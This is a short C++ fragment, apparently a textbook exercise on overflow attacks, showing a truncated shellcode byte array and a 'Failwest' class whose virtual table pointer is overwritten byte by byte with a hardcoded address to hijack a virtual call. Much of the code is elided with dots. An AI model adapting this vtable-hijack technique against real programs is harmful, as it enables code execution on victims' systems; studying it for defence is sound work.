 char shellcode[] =“xFC\x68\x6A.....\xA4\x8B\x42\x00”
class Failwest{
public:
char buf[200];
virtual void test(void)
{
cout<<"Class Vtable::test()"<<endl;
};
};
Failwest overflow, *p;
void main(void){
char *p_vtable;
p_vtable = overflow.buf - 4;
......
p_vtable[0] = 0x54;
p_vtable[1] = 0x8c;
p_vtable[2] = 0x42;
p_vtable[3] = 0x00;
.......
}